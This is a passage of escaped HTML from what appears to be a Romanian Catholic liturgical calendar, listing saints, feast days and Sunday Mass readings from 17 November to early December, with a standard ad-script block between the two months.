style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E17\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 33-a de peste an\u003Cbr \/\u003E\nSs. Elisabeta a Ungariei, călug.; Florin, pr.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EMal 4,1-2a; Ps 97; 2Tes 3,7-12; Lc 21,5-19\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E18\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESfinţirea Bazilicilor „Sf. Petru” şi „Sf. Paul” *; Fer. Carolina Kozka, fc. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E19\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Abdia, profet UP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E20\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Grigore Decapolitul; Edmund, rege\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E21\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EPrezentarea la Templu a Sf. Fc. Maria **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E22\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Cecilia, fc. m. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E23\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Clement I, pp. m. *; Columban, abate *; Lucreţia, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E24\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† CRISTOS, REGELE UNIVERSULUI\u003Cbr \/\u003E\nSs. Martiri din Vietnam\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E2Sam 5,1-3; Ps 121; Col 1,12-20; Lc 23,35-43\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E25\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Ecaterina din Alexandria, fc. m. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E26\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Siriciu, pp.; Leonard, pr. LN\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E27\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Virgil, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E28\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Teodora, călug.; Iacob, pr.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E29\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Saturnin, ep. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E30\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESF. ANDREI, ap.\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- calendar in postare receptiv --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7747118969\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch6 style=\"background-color: white; border: 0px; color: #444444; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 1.125em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: 1.3em; margin: 0px 0px 14px; overflow-wrap: break-word; padding: 0px; text-transform: uppercase; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EDECEMBRIE – ÎNDREA\u003C\/span\u003E\u003C\/h6\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 18px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin-bottom: 1em; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E31 de zile, ziua are 9 ore, noaptea are 15 ore\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" border=\"0\" cellpadding=\"4\" cellspacing=\"1\" style=\"background-color: white; border-collapse: collapse; border-spacing: 0px; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 0.875em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px 0px 1.5em; padding: 0px; text-align: center; vertical-align: baseline; width: 100%;\"\u003E\u003Ctbody style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E1\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA 1 din Advent\u003Cbr \/\u003E\nSs. Florenţa, pustnică; Rudolf, pr. m.; Nahum, profet\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIs 2,1-5; Ps 121; Rom 13,11-14; Mt 24,37-44\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E2\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Bibiana, m.; Silveriu, pp. m.; Habacuc, profet\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E3\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Francisc Xaveriu, pr. **; Sofonia, profet\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E4\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" 